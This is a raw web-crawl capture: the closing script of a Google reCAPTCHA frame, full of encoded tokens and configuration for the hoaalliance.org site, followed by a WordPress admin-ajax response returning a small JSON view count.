EBEb8KQWmnDkCbCrMOrwoFkbWzCq8OdVUcdDVDChMKdwopvwpHDk8OBw4bDrsOUwqvCiXDCq0N3XGFTw5DDuMOdKR/[base64]/CtwnDvcKvw5vDngzDqhUkccK2JSDDq1DCtMOTwp8mM8KbKTUERcK5w4/DgjHDpcKyLMOdw7XDncKSwoU7fm/CoE7DnQ8Zw4Z1w6HDlsKqw6/CkMOtw5DDvigtRMK4SREZV0TDpXI5wr/DvxHCjH3CgcOywoB2w5wKGMOEY8OIaMKiw7VBbDvDiMK3w5sLVsO1eC3CusK6wobDrsOpEzLClTpQbsKUwrrCu03Cly/[base64]\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223h29KK3Xtyid5RqZO08ro6+I80FNHf9pXju3UNKkp6w\\u003d\x22,1,0,null,1,1768824217324,0,0,[25,225,63],null,[224,252,94],\x22RC-TzyxuIENdxANIg\x22,null,null,null,null,null,\x220dAFcWeA5Y3wp19u5ge3ePzK3N6erAPeZ0b9HpGIKg1soQFOBuAutPTQ6l0VJz7uGX1Io9FQUyffddBvS1oQRQQBW4Bhrr7SWwRQ\x22,1768907017212]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1
body_size: -237
content:
{"320995":67}